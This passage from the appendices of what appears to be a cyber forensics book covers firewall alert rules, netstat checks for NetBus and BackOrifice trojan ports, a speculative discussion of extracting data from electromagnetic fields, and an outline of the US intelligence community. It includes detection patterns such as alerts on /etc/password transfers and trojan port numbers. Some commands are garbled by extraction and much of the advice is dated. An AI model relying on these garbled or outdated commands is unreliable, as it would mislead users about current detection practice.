





write memory pm. Save current configuration in flash memory. write terminal pm. View current configuration on console.

Since firewalls are extremely important to the security of an organization's network infrastructure, a few more key items will be provided to allow you to speak somewhat knowledgeably about firewalls.

- Two major problems that occur with firewalls: misconfiguration and code vulnerabilities
- Four major items you want to see in a firewall: security, performance, speed, management (includes "ease of use")
- Before choosing a firewall, you need to: assess potential risks and develop security policies
- Firewalls will not protect against: modems on corporate desktops
- Firewall architecture: Three basic approaches to access control
	- 1. Packet Filtering: Examines all the packets it sees and then forwards or drops them based on predefined rules.
	- 2. Proxies: Acts as an intermediary for user requests, setting up a second connection to the desired resource either at the application layer (an application proxy) or at the session or transport layer (a circuit relay).
	- 3. Stateful Inspection: Examines the packets it sees like packet filters do, but goes a step further. It remembers which port numbers are used by which connections and shuts down access to those ports after the connection closes. Check Point developed the stateful inspection architecture which gives the firewall the ability to safely transport virtually any application.
- Executable content such as Java and ActiveX objects: One of the more frightening aspects of Internet and Intranet traffic. Executable content can ride right through many firewalls using services the device allows. A Web surfer could download a page containing malicious ActiveX or Java objects. The firewall would let it right in because it has been configured to allow Web access.
- DMZ Design: Adds an extra measure of protection for the internal network. Even if an attacker on the external segment manages to compromise machines on the DMZ, everything on the inside remains guarded by the firewall.
- Log files get filled up: Best to shut down external access when this occurs. This is a safer course than overwriting old log entries or continuing to operate without logs.
- Firewall alerts: Set up to do paging or e-mail alerts for unauthorized access attempts.
- SYN Flooding: Also known as Sync Storms; a denial of service attack; very serious to ISPs, bombarding the firewall with requests to synchronize TCP connections. The firewall allocates all available buffer space to these requests and thus cannot accept any for legitimate connections.
- Java and ActiveX: Java is considered to be somewhat less risky than ActiveX since it has built-in security controls where ActiveX does not. Microsoft says the long-range answer for ActiveX security are digital signatures that vouch for the safety of each object. Net managers are better off screening the executable content their firewalls handle.
- Configuration items for the firewall:

Page or e-mail alert of unauthorized access attempt. Remotely disable outside access (external interface). Any product that permits remote configuration should authenticate and encrypt connections to the firewall. Deny access from a given subnet. Log blocked access attempts. SYN flooding. Ping of death. Log full. Disk full. E-mail or paging alert for:

Transfers of more than 20 MB. Any usage between 1 a.m. and 6 a.m. of more than 5 MB. More than 40 MB of traffic.

- Excessive number of connections requested per minute.
- More than 10 attempts per minute to nonexistent IP address.
- IP spoofing attempt: An attack in which would-be intruders outside the firewall configure their machines with IP addresses on the inside.

Transfer of the /etc/password or similar file.

## *Appendix F*

## **Discovering Unauthorized Access to Your Computer**

Use the "netstat" command to determine whether or not there is an unauthorized connection to your workstation. As shown below, the / ? parameter can be used to read the "Help" section of the "netstat" command.

netstat /? Displays protocol statistics and current TCP/IP network connections.

NETSTAT [-a] [-e] [-n] [-s] [-p proto] [-r] [interval]

- -a Displays all connections and listening ports. (Server-side connections are normally not shown.)
- -e Displays Ethernet statistics. May be combined with the -s option.
- -n Displays addresses and port numbers in numerical form.
- -p proto Shows connections for the protocol specified by proto; proto may be TCP or UDP. If used with the -s option to display per-protocol statistics, proto may be TCP, UDP, or IP.
- -r Displays the contents of the routing table.
- -s Displays per-protocol statistics. By default, statistics are shown for TCP, UDP and IP; the -p option may be used to specify a subset of the default.
- interval Redisplays selected statistics, pausing interval seconds between each display. Press CTRL+C to stop redisplaying statistics. If omitted, netstat will print the current configuration information once.

"netstat -a" shows the list of ports on your machine. NetBus will be listening at port 12345; BackOrifice will be listening at port 31337. These port numbers can be changed by the attacker, but most attackers are either too lazy or do not know how to make the change. Normal ports you should expect to see are 135, 137 (nbname), 138 (nbdatagram), and 139 (nbsession). You should also see a few ports starting at 1024 through around 1030. These are most likely fine. In this list, you will also see who your machine is connected to. If the attacker is using BackOrifice, you will not see a connection (it uses UDP, which is "connection-less"), but if NetBus is being used, you will see the attacker's name appear.

Type netstat -an and look for anything with port 1025. Now close another program and look again. If after closing all visible programs, the port stays open, hit control+alt+delete once and exit everything but Explorer and systray. If that port is still open, there may be a trojan horse running; telnet to localhost 1025 and see if it gives you any of the common trojan banners.

A "netstat -a |more" would also be useful to find out if there are any trojan ports listening. I will use my workstation as an example:

C:\WINDOWS>netstat -a Active Connections





#### C:\WINDOWS>netstat -an

Active Connections



When I exit Netscape I have (from netstat –an):

#### Active Connections



When I exit Lotus Notes I have:

C:\WINDOWS>netstat -an Active Connections



After waiting a few minutes, and with only Microsoft Word and DOS open, I have:

C:\WINDOWS>netstat -an Active Connections



When I do a ctrl-alt-del and delete DPMW32, 3017 leaves. The others stay, even when I eliminate everything except systray and Explorer.

C:\WINDOWS>netstat -an Active Connections



C:\WINDOWS>telnet 157.43.232.249:1025 C:\WINDOWS>telnet 157.43.232.249 C:\WINDOWS>telnet 157.43.232.249:427

I am unable to telnet to any of these, so it does not appear that a trojan horse is on my system.

(netstat -a  $20 > c$ : \anyfilename) is memory intensive and will produce a large file if it is run all day. However, at the end of the day, open the file and search for 31337 or 12345. The IP address next to it is the IP of your attacker.



It is best to experiment with netstat on your own machine to become familiar with its various parameters before using it during the course of investigations on others' systems.

## *Appendix G* **Electromagnetic Field Analysis (EFA) "Tickler"**

This information is not for the faint of heart. When you move to the really high end technically for Cyber Forensic (CF) investigations, electromagnetic fields cannot be ignored. I left this information out of the first edition because I considered it to be more technically challenging than most would want to read. However, I have heard from my peers over and over again letting me know how disappointed they were that I left this out. That being the case, I am addressing it in this second edition but if you plan to tread through this appendix, you are going to have to put on your thinking cap and prepare for some heavy reading. EFA (Electromagnetic Field Analysis) is usually rich with differential equations (and the integral form of equations also) but I am going to attempt to leave these out. If I find that I need to include them, I will. I also want to emphasize that I am not going to lay out for you step by step how to take advantage of electromagnetic fields and utilize EFA. If you have the knowledge required to "read between the lines" then what I provide here will be just what you are looking for. If you do not have that detailed knowledge then you will have to do a considerable amount of research. I suppose you could consider this a challenge and move forward from there.

Electromagnetic fields are composed of charges, at rest and in motion, that produce currents and electric-magnetic fields. Sound familiar? It should, because this is the "stuff" that allows electronic communication devices (computers, monitors, satellites, network appliances, antennas,

microwave circuits, RF [radio frequency] and optical components, radar, etc.) to work in the first place. Impressed magnetic and electric current densities can be considered as energy sources, and where there is energy (with regards to communications devices, of which the computer is one), data is likely also present.

Materials hold charged particles and when these materials are subjected to electromagnetic fields, their charged particles intermingle with the electromagnetic field vectors, generating currents and changing the electromagnetic wave propagation in these media compared to that in free space. This is a key statement from a forensics perspective. We are looking for anomalies — something out of the ordinary — and this is a great place to begin.

In general, materials are differentiated as dielectrics (insulators), magnetics, or conductors depending on whether polarization (electric displacement current density), magnetization (magnetic displacement current density), or conduction (conduction current density) is the prime occurrence. A separate class of material is composed of semiconductors, which join the breach between dielectrics and conductors where neither displacement nor conduction currents are prime. Crystals (whether grown or synthetic) are a form of anisotropic material, and they are key elements of our electronic communication devices when it comes to determining the frequency of operation. Materials whose constitutive factors are functions of frequency are known as dispersive. All materials employed in our daily life display some amount of dispersion although the dissimilarities for some may be insignificant and for others much more noteworthy.

As you know from your own observations, radio and/or television reception deteriorates (or in some cases, terminates) as we move from outside to inside an enclosure of some type (tunnels, elevators, shielded buildings, etc.). The same is true for other types of communication equipment, such as computers, monitors, various types of cabling, and other electronic equipment that exists on a computer communications network. If it is appropriately shielded you cannot get to it, but if it is not it makes an excellent target for someone (such as a CFI … Cyber Forensic Investigator) who has the ability to extract information from electromagnetic fields (either covertly or openly). It is important to note that the tangential components of an electric field across an interface linking two media with no impressed magnetic current densities along the boundary of the interface are continuous. It is just as important to know that the tangential components of the magnetic field linking an interface between two media, neither of which is a perfect conductor, are continuous. In a wireless communication system, electromagnetic fields are utilized to carry data over both short and long distances. To achieve this, energy must be coupled with electromagnetic fields. This conveyance

of energy is realized even if we lack an intervening channel (think about this … from a cyber forensics tool perspective … extracting "hidden" data from energy fields with or without appropriate channels of conveyance).

I am stopping at this point in this second edition. The plan is to move into some heavy mathematics in the third edition and put into practice what I am theorizing about here.

# *Appendix H* **The Intelligence Community Since 9/11**

In the Intelligence community, Cyber Forensics investigations and analysis are big business. There is an extreme focus in this area of expertise due to terrorist activities around the world. This appendix focuses on the significant reorganization of our intelligence community and the resources allocated to it.

According to the National Security Act of 1947 (This makes for excellent reading. Look it up.), there is a difference between Foreign Intelligence and Counterintelligence. Foreign Intelligence refers to "information relating to the capabilities, intentions, or activities of foreign governments or elements thereof, foreign organizations, or foreign persons." Counterintelligence refers to "information gathered and activities conducted to protect against espionage, other intelligence activities, sabotage, or assassinations, conducted by or on behalf of foreign governments or elements thereof, foreign organizations, or foreign persons, or international terrorist activities."

Within the intelligence community are what we call "The INTs":

- **HUMINT** (Human Intelligence sources)
	- Agents (controlled sources)
	- Informants (willing sources)
- OSINT (Open Source Intelligence sources)
	- Print (such as newspapers)
- Broadcast (such as CNN [Cable News Network] and other news stations)
- Internet
- **IMINT** (Imagery Intelligence)
	- Radar
	- Multi-spectral
	- Photographs (digital and regular film)
	- Infrared
	- Electro-optical
- SIGINT (Signals Intelligence sources)
	- COMINT (communications intelligence electronic signals)
	- ELINT (electronic intelligence)
	- FIS (instrumentation signals)
	- Computer network exploitation (SIGINT in "The Net")
- **MASINT** (Measurement and Signatures)
	- IR (infrared)
	- Acoustic
	- Magnetic
	- Multi-spectral and hyper-spectral
	- Radiation
	- Spectrometry
	- RF (radio frequency)
- **MOVINT** (Movement Intelligence)
	- Moving Target Indicator (MTI) radar
	- Has day/night and all-weather capability
	- Group formation (Is a military convoy on the move?)
	- Reflection pattern (So we see jagged or smooth edges?)
	- Separation between objects (tight or loose formations?)
	- Speed (fast or slow)
	- RF tags (cooperative radar return)
	- Moving parts (trucks, rotating antennas, wheels)
	- Acceleration (fast or sluggish)
	- Direction (are the objects constrained by a road?)
	- Radar cross section (small or large)

MOVINT is newer and can somewhat overlap other areas. Whether it continues to remain an "INT" on its own remains to be seen. It may eventually recede into the other "INTs." Time will tell; however, it is an extremely interesting area of endeavor.

Our Intelligence Community (IC) is now organized as shown in Exhibit H-1. Note that in the exhibit, those organizations with names that are double-underlined fall under the Department of Defense (DOD). The others do not.



#### **Exhibit H.1 Intelligence Community (IC) organization.**

The DCI (Director of Central Intelligence) oversees IC policies and resources. The DCI has an enormous amount of responsibility but does not have sufficient authority to appropriately carry out his or her duties. Thus, the DCI ends up doing quite a bit of negotiating with other agencies.

The OSS (under JCOS — Joint Chiefs of Staff) from World War Two was the precursor to the CIA (Central Intelligence Agency). Twelve concerns/items shaped the IC:

- The need for an effective national intelligence capability during peacetime (this was being determined at the end of World War Two)
	- At that time two major issues hanging over the head of the United States were
		- **Pearl Harbor**
		- The "Iron Curtain"
- The IC must not be under military control
	- The president of the United States wanted an IC that was independent of the military.
- The need to protect sources and methods
- The need for a leader of the IC
- An independent DCI who would be legally responsible for the protection of sources and methods
- The need for mechanisms by which intelligence collectors could respond to the requirements of the entire government
- The need for a joint attack on difficult problems
- The expense of intelligence activities
- Perceived need to ensure that IC activities did not conflict with the rights of United States citizens. The following committees and Executive Orders (EO) from the president provided guidelines for this:
	- Senate "Church Committee" in 1975 and 1976
	- House "Pike" committee
	- EO 11905 from President Ford in 1976
	- EO 12036 (Carter in 1978) and EO 12333 (Reagan in 1981)
	- DoD Directive 5240.1, DoD Intelligence Activities (1988)
- Desire to prevent another major "spy turned traitor" case – The Walker case in 1985 and 1986
	- $\blacksquare$  John Walker is now serving life in prison (Marion, IL)
	- Major damage to the United States in relation to Soviet spy activities
	- Of course the U.S. still ended up with two other major cases – Ames
		- Hansen
- Studies of vulnerabilities
- Additional senior level oversight desired
	- NSC Committee
	- NICX National CounterIntelligence Executive

